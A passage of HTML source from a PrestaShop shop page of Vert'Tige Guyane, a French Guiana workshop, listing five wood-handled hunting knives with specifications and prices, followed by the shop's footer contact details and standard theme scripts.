           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="18" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=18&amp;rewrite=couteau-de-chasse-bois-st-martin-rouge&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/0/8/108-home_default.jpg"
                  alt=""
                >
                                                                            <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/6/6-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/6/6-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=18&amp;rewrite=couteau-de-chasse-bois-st-martin-rouge&amp;controller=product">Couteau de chasse bois St Martin Rouge</a></h3>
            
            
              <p class="product_desc" itemprop="description">Longueur total : 22.7CMEpaisseur de lame : 4 mmAcier inox : Z40CD13Accompagné de son étuit en cuir</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=18&amp;rewrite=couteau-de-chasse-bois-st-martin-rouge&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="132" class="price">132,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="18" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-18" id_product_atrr="18" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=18&amp;rewrite=couteau-de-chasse-bois-st-martin-rouge&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="19" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=19&amp;rewrite=couteau-de-chasse-bois-serpent&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/8/0/280-home_default.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/7/8/278-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/7/8/278-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=19&amp;rewrite=couteau-de-chasse-bois-serpent&amp;controller=product">Couteau de chasse Bois Serpent</a></h3>
            
            
              <p class="product_desc" itemprop="description">Longueur total : 22.7CMEpaisseur de lame : 4 mmAcier inox : Z40CD13Accompagné de son étuit en cuir</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=19&amp;rewrite=couteau-de-chasse-bois-serpent&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="143" class="price">143,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="19" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-19" id_product_atrr="19" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=19&amp;rewrite=couteau-de-chasse-bois-serpent&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="20" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=20&amp;rewrite=couteau-de-chasse-bois-satine-rubane&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/7/5/275-home_default.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/7/4/274-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/7/4/274-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=20&amp;rewrite=couteau-de-chasse-bois-satine-rubane&amp;controller=product">Couteau de chasse bois Satiné Rubané</a></h3>
            
            
              <p class="product_desc" itemprop="description">Longueur total : 22.7CMEpaisseur de lame : 4 mmAcier inox : Z40CD13Accompagné de son étuit en cuir</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=20&amp;rewrite=couteau-de-chasse-bois-satine-rubane&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="135" class="price">135,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="20" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-20" id_product_atrr="20" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=20&amp;rewrite=couteau-de-chasse-bois-satine-rubane&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="21" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=21&amp;rewrite=couteau-de-chasse-bois-amourette&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/7/1/271-home_default.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/7/0/270-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/7/0/270-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=21&amp;rewrite=couteau-de-chasse-bois-amourette&amp;controller=product">Couteau de chasse bois Amourette</a></h3>
            
            
              <p class="product_desc" itemprop="description">Longueur total : 22.7CMEpaisseur de lame : 4 mmAcier inox : Z40CD13Accompagné de son étuit en cuir</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=21&amp;rewrite=couteau-de-chasse-bois-amourette&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="150" class="price">150,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="21" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-21" id_product_atrr="21" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=21&amp;rewrite=couteau-de-chasse-bois-amourette&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
          
        
  <article class="product-miniature js-product-miniature" data-id-product="22" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=22&amp;rewrite=couteau-de-chasse-bois-amarante&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/2/6/7/267-home_default.jpg"
                  alt=""
                >
                                                                                                      <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/6/6/266-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/6/6/266-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=22&amp;rewrite=couteau-de-chasse-bois-amarante&amp;controller=product">Couteau de chasse bois Amarante</a></h3>
            
            
              <p class="product_desc" itemprop="description">Longueur total : 22.7CMEpaisseur de lame : 4 mmAcier inox : Z40CD13Accompagné de son étuit en cuir</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=22&amp;rewrite=couteau-de-chasse-bois-amarante&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="132" class="price">132,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="22" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-22" id_product_atrr="22" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=22&amp;rewrite=couteau-de-chasse-bois-amarante&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

      
      </div>

  
  </div>
          
        </div>
                 
            <div id="js-product-list-bottom" class="products-selection">
	 <div class="row sort-by-row">
            
          <div class="display-view hidden-sm-down">
                <label>Vue</label>
                <span class="material-icons view-item show_grid active">&#xE42A;</span>
                <span class="material-icons view-item show_list">&#xE8EF;</span>
          </div>
      
      
        <div class=" products-sort-order dropdown">
  <label class="sort-by">Trier par</label>
  <div class="drow-down-wrapper">
      <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        Pertinence        <i class="material-icons pull-xs-right">&#xE5C5;</i>
      </a>
      <div class="dropdown-menu">
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.sales.desc"
            class="select-list js-search-link"
          >
            Ventes, ordre décroissant
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.position.asc"
            class="select-list current js-search-link"
          >
            Pertinence
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.name.asc"
            class="select-list js-search-link"
          >
            Nom, A à Z
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.name.desc"
            class="select-list js-search-link"
          >
            Nom, Z à A
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.price.asc"
            class="select-list js-search-link"
          >
            Prix, croissant
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1&amp;order=product.price.desc"
            class="select-list js-search-link"
          >
            Prix, décroissant
          </a>
              </div>
  </div>
</div>
      
      
        <nav class="pagination">
      <label>Pages</label>
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category&amp;id_lang=1"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
              </ul>
    

</nav>
      
	</div>
</div>
          
                  </section>
            
      </section>

    
  </div>


            
            </div>
        </div>
        
      </section>
        <footer id="footer">
          
              
      
  
<div class="footer-container">
    <div class="footer-three">
        <div class="container">
          <div class="row">
              
                  
              
          </div>
        </div>
    </div>
    <div class="footer-one">
        <div class="container">
            <div class="row">
              
                <div class="block-contact links wrapper col-lg-3">
  <p class="h3 text-uppercase block-contact-title hidden-md-down">Informations</p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Informations</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul id="footer_contact" class="collapse">
    <li class="item-address">Vert'Tige Guyane<br />9 rue de l'Artisanat<br />PAE DEGRAD DES CANNES<br />97354  REMIRE MONTJOLY<br />French Guiana</li>
                      <li class="e-mail">
            <a href="mailto:verttige.cayenne@orange.fr" target="_blank" title="Contactez-nous">
               verttige.cayenne@orange.fr
            </a>
          </li>
                    <li class="phone">
        <a href="tel:+594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web." title="Contactez-nous">
            +594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web.
        </a>
    </li>
            <li class="fax">
       
    </li>
      </ul>
</div>
          <div class="col-lg-2 links wrapper">
      <p class="h3 hidden-md-down">Informations</p>
            <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_11209" data-toggle="collapse">
        <span class="h3">Informations</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_11209" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?id_cms=5&amp;controller=cms"
                title="Notre méthode de paiement sécurisé"
                                >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?id_cms=6&amp;controller=cms"
                title=""
                                >
              Nos distributeurs
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?controller=contact"
                title="Utiliser le formulaire pour nous contacter"
                                >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-my-account-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?controller=my-account"
                title=""
                                >
              Mon compte
            </a>
          </li>
              </ul>
    </div>
    



              
            </div>
          </div>
    </div>
    <div class="footer-two">
      <div class="container">
        <div class="row inner-wrapper">
                      
                        <div class="copyright col-sm-12 col-md-4">
                            <p>© 2020 Vert'Tige Guyane. Création Site internet <a href="http://www.studiofoch.fr" target="_blank" rel="noreferrer noopener">Studio Foch</a></p>
                  </div>
    

  <div class="block-social col-sm-6 col-md-4">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/verttige.guyane" target="_blank"></a></li>
              <li class="instagram"><a href="https://www.instagram.com/verttigeatelier/" target="_blank"></a></li>
          </ul>
  </div>


            
        </div>
      </div>
    </div>
</div>
<div class="btn-to-top js-btn-to-top"></div>          
        </footer>


    </main>

    
        <script type="text/javascript" src="https://verttigeguyane.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/add-to-cart.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/rating.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/eagersearchbar/views/js/jquery.autocomplete.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/modules/eagersearchbar/views/js/eagersearchbar.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/eagersearchbar/views/js/hogan-3.0.1.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>